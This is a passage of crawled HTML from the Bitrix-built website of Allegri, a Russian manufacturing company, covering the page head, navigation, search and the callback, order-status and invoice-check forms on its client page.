

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.kreplenie.tv/client/
body_size: 16525
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/2019_temp/kernel_main/kernel_main.css?164328708538240" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2019_temp/template_7ca6cc269ab1983042c869c8200542f9/template_7ca6cc269ab1983042c869c8200542f9.css?16432870154392" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769265740','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cb2bf26523ad2b608a8e3c0aa092a2df'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/kernel_main/kernel_main.js?1643886678242606"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?154791983570214','/bitrix/js/main/core/core_ajax.js?154791983520978','/bitrix/js/main/json/json2.min.js?15479198353467','/bitrix/js/main/core/core_ls.js?15479198357365','/bitrix/js/main/session.js?15479198352511','/bitrix/js/main/core/core_fx.js?15479198359592','/bitrix/js/main/core/core_popup.js?154791983531170','/bitrix/js/main/core/core_window.js?154791983574917','/bitrix/js/main/utils.js?154791983519858','/bitrix/components/bitrix/search.title/script.js?15479198336196']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?15479198352854','/bitrix/js/main/core/css/core_popup.css?154791983533075','/bitrix/templates/2019_temp/components/bitrix/search.title/visual2/style.css?15507391153445','/bitrix/templates/2019_temp/components/bitrix/breadcrumb/main/style.css?1547919855448']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (! cookie || cookie.EXPIRE < BX.message("SERVER_TIME"))
							{
								var request = new XMLHttpRequest();
								request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
								request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
								request.send(
									"SITE_ID="      + encodeURIComponent(BX.message("SITE_ID")) + "&" +
									"sessid="       + encodeURIComponent(BX.bitrix_sessid())    + "&" +
									"HTTP_REFERER=" + encodeURIComponent(document.referrer)
								);
							}
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/cache/js/s1/2019_temp/template_52cfecdef0af75dd929f49364d1ac48d/template_52cfecdef0af75dd929f49364d1ac48d.js?16432870156636"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c2496b94cd4e9a6835e366fdfb40e2aa"]); _ba.push(["host", "new.kreplenie.tv"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://www.kreplenie.tv/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMQEBMTgwMDM2OTc0MAEvAQEBAg%3D%3D&k=7a9886e97a5431c645967e128218ca28';
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<title>Получить артикул для тендера - Аллегри</title>


	<meta http-equiv="Cache-Control" content="max-age=3600" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
			<meta name="robots" content="INDEX,FOLLOW" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://livedemo00.template-help.com/magento_58050/js/blank.html';
    var BLANK_IMG = 'https://livedemo00.template-help.com/magento_58050/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--[if lt IE 10]>
<div style=' clear: both; text-align:center; position: relative; margin: 0 auto;'>
 <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode" style='display:inline-block; margin: 0 auto;'><img src="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/images/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a>
</div>
<style>
	body {	min-width: 960px !important;}
</style>
<![endif]--> 
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/aw_blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/livesearch/livesearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/productlistgallery/style.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/youama/ajaxlogin/ajaxlogin.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/bootstrap.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/owlcarousel/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/font-awesome.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/material-design.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/fl-justicons.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/global.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-nav.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-account.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/layout/footer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-product.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/product-list.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/account-reviews.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalogsale.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-compare.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-multi-address.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-cart-minicart.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/checkout-onepage.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/cms.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/contacts.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/pricing_conditions.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/customer.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/review.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/search.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/tags.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/wishlist.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/catalog-msrp.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/sidebar.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/megamenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/superfish.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/module/camera.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/easydropdown.css" media="all" />
<link rel="stylesheet" type="text/css" href="/bitrix/templates/2019_temp/assets/css/tm/googlemap/tm_googlemap.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/unite-gallery.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/imagezoom/unitegallery/skins/alexis.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/tm/specialpricecountdown/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/css/bxslider/jquery.bxslider.css" media="all" />
<link rel="stylesheet" href="/library/jquery-ui-1.11.2.custom/jquery-ui.css">
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/prototype.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.mask.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/script.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/ccard.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/prototype/validation.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/js.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/form.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/translate.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/mage/cookies.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/enquire.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/app.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/minicart.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/cmsmart/megamenu/cmsmartmenu.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm/productlistgallery/thumbs.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/jquery-ui-1-10-4.js"></script>

<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/youama/ajaxlogin/ajaxlogin.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/tm-stick-up.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/front.js"></script>
<!-- <script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.easydropdown.min.js"></script>
--><script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.animateNumber.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/jquery.reel.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/theme.js"></script>
<script type="text/javascript" src="/bitrix/templates/2019_temp/assets/js/varien/product.js"></script>

<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic,700italic&subset=latin,cyrillic" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://livedemo00.template-help.com/magento_58050/skin/frontend/rwd/default/css/styles-ie8.css" media="all" />
<![endif]-->
<style type="text/css">
.icon-owl{
	width: 50px;
	height: 50px;
	margin-left: 61px;
}   
.icon-1{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 150px 0;         
}
.list-1-item a:hover .icon-1{
	background-position: 150px 50px;         
}
.icon-2{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 50px 0;         
}
.list-1-item a:hover .icon-2{
	background-position: 50px 50px;         
}
.icon-3{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 100px 0;         
}
.list-1-item a:hover .icon-3{
	background-position: 100px 50px;         
}
.icon-4{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 200px 0;         
}
.list-1-item a:hover .icon-4{
	background-position: 200px 50px;         
}
.icon-5{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 250px 0;         
}
.list-1-item a:hover .icon-5{
	background-position: 250px 50px;         
}
.icon-6{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 350px 0;         
}
.list-1-item a:hover .icon-6{
	background-position: 350px 50px;         
}
.icon-7{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 0 0;         
}
.list-1-item a:hover .icon-7{
	background-position: 0 50px;         
}
.icon-8{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 300px 0;         
}
.list-1-item a:hover .icon-8{
	background-position: 300px 50px;         
}
.icon-9{
	background-image: url(/bitrix/templates/2019_temp/assets/images/sprite.png);
	background-position: 400px 0;         
}
.list-1-item a:hover .icon-9{
	background-position: 400px 50px;         
}
.level{
	display: inline-block;
	vertical-align: middle;
}
.fa-margin{
	margin-top:-40px !important;
}
.top_search input{
	color:black;
	border:none;
	width:50%;
	background-color:white;
}
.search_box{
	width: 57%;
	margin-left: 357px;
	border: 1px solid #d7d5f5;
	border-radius: 13px 13px;
	padding-left: 14px;
}
.skip-content {
	display: block;
}
.camera_caption.fadeFromLeft > div{
	background-color: #0003 !important;
    padding-left: 29px !important;
    padding-top: 32px !important;
}
.camera_caption.fadeFromLeft{
	top: -200px !important;
}
.camera_thumbs_cont{
	visibility: hidden !important
}
</style>
<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/man';
Mage.Cookies.domain   = '.new.kreplenie.tv';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
</head>
<body class="ps-static  cms-index-index cms-home">
	
	<div class="wrapper ps-static en-lang-class">
		<noscript>
			<div class="global-site-notice noscript">
				<div class="notice-inner">
					<p>
						<strong>JavaScript seems to be disabled in your browser.</strong><br />
					You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
				</div>
			</div>
		</noscript>
		<div class="page">



			<!-- Ajax Login -->
			<div class="skip-links2"> <span class="skip-link2 skip-account2"></span></div>
			<div id="header-account2" class="skip-content2"></div>
			<!-- End Ajax Login -->

			<header id="header" class="page-header">

				<div class="header-row-background">
					<div class="container">
						<div class="header-row">
							<!--login -->
							<a class="link-log log-in" title="Личный кабинет" href="/lk/">
								Личный кабинет
								<span class="fl-justicons-download131"></span>
							</a>
							<!-- end login -->                
							<div class="header-switchers">
							</div>
							<!-- Top Links -->
							<div class="top-links">

								<div id="" class="top-links-inline">

									<div class="links">
										<ul>
											<li><a href="/" title="Home">Главная</a></li>
											
											<li><a href="/about/">О компании</a></li>
											<!--  <li ><a href="https://livedemo00.template-help.com/magento_58050/checkout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
											<li ><a href="/contact/" title="Контакты" class="top-link-checkout">Контакты</a>
											</li>
											<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
											<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
											<!-- <li class=" last" ><a href="/faq/" title="Blog" >FAQ</a>
											</li> -->
										</ul>
									</div>

								</div>
							</div>
							<!-- end Top Links -->
						</div>
						<div class="header-row top_search skip-content skip-active" id="search-dropdown">
							
								<form id="search_mini_form" action="/search/index.php">
		<div id="title-search" class="search_box">
			<label for="search">Search:</label>
			<input id="title-search-input" type="text" name="q" value="" autocomplete="off" class="input-text required-entry"/>
			<button type="submit" title="Search" class="button search-button"><span><span>Поиск</span></span></button>
		</div>
	</form>
		<script>
		BX.ready(function(){
			new JCTitleSearch({
				'AJAX_PAGE' : '/client/',
				'CONTAINER_ID': 'title-search',
				'INPUT_ID': 'title-search-input',
				'MIN_QUERY_LEN': 2
			});
		});
	</script>

						</div>
					</div>
				</div>

				<!-- ************* Container for Mobile ************* -->
				<div class="mobile-menu-icon material-design-menu55"></div>
				<div class="skip-container mobile">
					<!-- Search content -->
					<form id="search_mini_form_2" action="/search/" method="get">
						<div class="input-box search_box">
							<label for="search">Поиск:</label>
							<input
							id="search_2"
							type="search"
							autocomplete="off"
							name="q"
							value=""
							class="input-text required-entry"
							maxlength="128"
							placeholder="Что ищем?" />
							<button type="submit" title="Search" class="button search-button">
								<span>
									<span>Поиск</span>
								</span>
							</button>
						</div>
						<!--    <div id="search_autocomplete" class="search-autocomplete"></div>-->
						<script type="text/javascript">
    //<![CDATA[
   // var searchForm = new Varien.searchForm('search_mini_form_2', 'search_2', '');
//        searchForm.initAutocomplete('//', 'search_autocomplete');
    //]]>
</script>
</form>
<div class="sort-search"></div>
<!-- end -->

<!-- Account content -->
<div id="header-account">
	<div class="links">
		<ul>
			<li><a href="/" title="Home">Главная</a></li>
			<li class="first" >
				<li><a href="/about/">О компании</a></li>
			</li>
			<li >
				<a href="/news/" title="Новости" class="wishlist-link">Новости</a>
			</li>
			<li >
				<a href="/client/" title="Клиентам" class="wishlist-link">Клиентам</a>
			</li>
			<!--  <li ><a href="allegri.topcheckout/cart/" title="My Cart" class="top-link-cart">FAQ</a></li> -->
			<li >
				<a href="/contact/" title="Конткты" class="top-link-checkout">Контакты</a>
			</li>
			<!--                                                <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/create/" title="Register" class="register-link">Register</a></li> -->
			<!--                                                 <li ><a href="https://livedemo00.template-help.com/magento_58050/customer/account/login/" title="Log In" class="log-in-link">Личный кабинет</a></li> -->
<!-- 			<li class=" last" >
				<a href="/faq/" title="FAQ" >FAQ</a>
			</li> -->
		</ul>
	</div>



</div>
<!-- end -->
</div>
<!-- ************* End Container ************* -->
<div class="container">
	<div class="page-header-container">
		<!-- logo -->
		<h1 class="logo">
			<a class="logo-link logo" href="/" style="width: 307px; margin-right: 26px;">
				<img src="/bitrix/templates/2019_temp/assets/images/logo.jpg" alt="Производственная компания Аллегри" />
			</a>
		</h1>
		<!-- end logo -->

		<div class="f-right">
			<div class="custom-link-top compare">
				<a  title="" class="" href="/client/">
					<span class="custom-link-count"></span>
					<span class="custom-link-icon fa fa-font"></span>
					<span class="custom-link-name">Получить<br/>артикул</span>
				</a>
				<div class="id-block id-block-content">
					<div class="youama-window-inside">
						<div class="youama-window-title">
							<h3>
								Обратный звонок
							</h3>
						</div>
						<form action="#" name="checkinfo">
							<div class="youama-window-box first">
								<input type="hidden" name="type" value="call_back">
								<div class="youama-window-content">
									<div class="input-fly youama-showhideme input-user">
										<label>ФИО <span>*</span></label>
										<input type="text" placeholder="ФИО" class="youama-email" name="fio" value="" required="">
										<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-phone">
										<label>Телефон<span>*</span></label>
										<input type="text" placeholder="Телефон" class="youama-password" name="phone" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-email">
										<label>Электронная почта<span>*</span></label>
										<input type="email" placeholder="Электронная почта" class="youama-password" name="email" value="" required="">
										<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
									</div>
									<div class="input-fly youama-showhideme input-message">
										<label>Комментарий<span>*</span></label>
										<textarea placeholder="Комментарий" class="youama-password" name="comment" value=""></textarea>
									</div>
									<div class="input-fly youama-showhideme ">
										Отправляя запрос, я даю свое согласие <br/>на обработку персональных данных.
									</a>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button checkheader">
									<span>
										<span>
											Отправить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>  
		<div class="custom-link-top compare">
			<a  title="" class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-acceptance"></span>
				<span class="custom-link-name">Проверка <br/>заказа</span>
			</a>
			<div class="id-block id-block-content">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса заказа
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_project">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер заказа <span>*</span></label>
									<input type="number" placeholder="Номер заказа" class="youama-email" name="project" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Кол-во единиц в заказе<span>*</span></label>
									<input type="number" placeholder="Кол-во единиц в заказе" class="youama-password" name="count_in_project" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Проверка счета -->
		<div  class="custom-link-top wishlist">
			<a class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-clipboard66"></span>
				<span class="custom-link-name">Проверка <br/>счета</span>
			</a>
			<div class="id-block id-block-content block_bill">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса оплаты счета
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_bill">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер счета <span>*</span></label>
									<input type="number" placeholder="Номер счета" class="youama-email" name="bill" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-calendar">
